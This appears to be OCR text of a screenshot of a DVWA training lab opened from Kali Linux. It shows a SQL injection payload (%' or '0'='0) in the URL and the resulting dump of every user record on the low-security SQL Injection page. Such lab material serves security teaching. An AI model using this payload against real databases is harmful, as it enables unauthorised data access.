 1 2 3 4
19:45
Editor di Testo
Semplice editor di testo
Damn Vulnerable Web Ap
192.168.1.115/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7